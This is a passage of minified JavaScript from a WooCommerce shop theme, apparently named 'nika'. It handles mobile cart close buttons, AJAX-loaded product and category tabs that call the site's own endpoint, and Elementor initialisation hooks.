open-btn-buynow")})}_initCloseAttributeMobile(){let e=jQuery("#mobile-close-infor");0===e.length||e.off().on("click",function(){jQuery(this).parents("form.cart").removeClass("open"),jQuery(this).parents("form.cart").hasClass("open-btn-all")&&jQuery(this).parents("form.cart").removeClass("open-btn-all"),jQuery(this).parents("form.cart").hasClass("open-btn-buynow")&&jQuery(this).parents("form.cart").removeClass("open-btn-buynow"),jQuery(this).parents("form.cart").hasClass("open-btn-addtocart")&&jQuery(this).parents("form.cart").removeClass("open-btn-addtocart")})}_initCloseAttributeMobileWrapper(){let e=jQuery("#mobile-close-infor-wrapper");0===e.length||e.off().on("click",function(){jQuery(this).parent().find("form.cart").removeClass("open"),jQuery(this).parent().find("form.cart").hasClass("open-btn-all")&&jQuery(this).parent().find("form.cart").removeClass("open-btn-all"),jQuery(this).parent().find("form.cart").hasClass("open-btn-buynow")&&jQuery(this).parent().find("form.cart").removeClass("open-btn-buynow"),jQuery(this).parent().find("form.cart").hasClass("open-btn-addtocart")&&jQuery(this).parent().find("form.cart").removeClass("open-btn-addtocart")})}}class ProductTabs{constructor(){"undefined"==typeof nika_settings||(this._initProductTabsAjax(),this._initProductTabs())}_initProductTabs(){jQuery(".tbay-element-product-tabs").each(function(e,t){var a=jQuery(t);a.hasClass("ajax-active")||a.data("isInitialized")||(a.data("isInitialized",!0),a.find("a[data-toggle=\"tab\"]").on("shown.bs.tab",function(t){jQuery(document.body).trigger("tbay_carousel_slick")}))})}_initProductTabsAjax(){var t=!1;jQuery(".tbay-element-product-tabs.ajax-active").each(function(e,a){var i=jQuery(a);i.find(".product-tabs-title li a").off("click").on("click",function(a){a.preventDefault();var e=jQuery(this),i=e.parent().parent().data("atts"),o=e.data("value"),n=e.attr("href");t||jQuery(n).hasClass("active-content")||(t=!0,jQuery.ajax({url:nika_settings.ajaxurl,data:{atts:i,value:o,action:"nika_get_products_tab_shortcode"},dataType:"json",method:"POST",beforeSend:function(e){jQuery(n).parent().addClass("load-ajax")},success:function(e){jQuery(n).html(e.html),jQuery(n).parent().find(".current").removeClass("current"),jQuery(n).parent().removeClass("load-ajax"),jQuery(n).addClass("active-content"),jQuery(n).addClass("current"),jQuery(document.body).trigger("tbay_carousel_slick"),jQuery(document.body).trigger("tbay_ajax_tabs_products")},error:function(){console.log("ajax error")},complete:function(){t=!1}}))})})}}class ProductCategoriesTabs{constructor(){"undefined"==typeof nika_settings||(this._initProductCategoriesTabsAjax(),this._initProductCategoriesTabs())}_initProductCategoriesTabs(){jQuery(".tbay-element-product-categories-tabs").each(function(e,t){var a=jQuery(t);a.hasClass("ajax-active")||a.data("isInitialized")||(a.data("isInitialized",!0),a.find("a[data-toggle=\"tab\"]").on("shown.bs.tab",function(t){jQuery(document.body).trigger("tbay_carousel_slick")}))})}_initProductCategoriesTabsAjax(){var t=!1;jQuery(".tbay-element-product-categories-tabs.ajax-active").each(function(e,a){var i=jQuery(a);i.find(".product-categories-tabs-title li a").off("click").on("click",function(a){a.preventDefault();var e=jQuery(this),i=e.parent().parent().data("atts"),o=e.data("value"),n=e.attr("href");t||jQuery(n).hasClass("active-content")||(t=!0,jQuery.ajax({url:nika_settings.ajaxurl,data:{atts:i,value:o,action:"nika_get_products_categories_tab_shortcode"},dataType:"json",method:"POST",beforeSend:function(e){jQuery(n).parent().addClass("load-ajax")},success:function(e){jQuery(n).html(e.html),jQuery(n).parent().find(".current").removeClass("current"),jQuery(n).parent().removeClass("load-ajax"),jQuery(n).addClass("active-content"),jQuery(n).addClass("current"),jQuery(document.body).trigger("tbay_carousel_slick"),jQuery(document.body).trigger("tbay_ajax_tabs_products")},error:function(){console.log("ajax error")},complete:function(){t=!1}}))})})}}jQuery(document).ready(()=>{var e=new ProductItem;e._initSwatches(),e._initQuantityMode(),jQuery(document.body).trigger("tawcvs_initialized"),new AjaxCart,new WishList,new Cart,new Checkout,new WooCommon,new LoadMore,new ModalVideo("#productvideo"),new QuickView,new DisplayMode,new ShopProduct,new AjaxFilter,new SingleProduct,new ProductTabs,new ProductCategoriesTabs}),setTimeout(function(){jQuery(document.body).on("wc_fragments_refreshed wc_fragments_loaded removed_from_cart",function(){new ProductItem().initOnChangeQuantity(()=>{})})},30),jQuery(document).ready(function(e){var t=new SingleProduct;t._initFeatureVideo()}),setTimeout(function(){jQuery(document.body).on("tbay_ajax_tabs_products",()=>{var e=new ProductItem;e.initAddButtonQuantity(),e._initQuantityMode()})},2e3);var AddButtonQuantity=function(e,t){var a=new ProductItem;a.initAddButtonQuantity()},AjaxProductTabs=function(e,t){new ProductTabs,new ProductCategoriesTabs};jQuery(window).on("elementor/frontend/init",function(){"undefined"!=typeof nika_settings&&elementorFrontend.isEditMode()&&Array.isArray(nika_settings.elements_ready.products)&&jQuery.each(nika_settings.elements_ready.products,function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/tbay-"+t+".default",AddButtonQuantity)})}),jQuery(window).on("elementor/frontend/init",function(){"undefined"!=typeof nika_settings&&elementorFrontend.isEditMode()&&Array.isArray(nika_settings.elements_ready.ajax_tabs)&&jQuery.each(nika_settings.elements_ready.ajax_tabs,function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/tbay-"+t+".default",AjaxProductTabs)})});
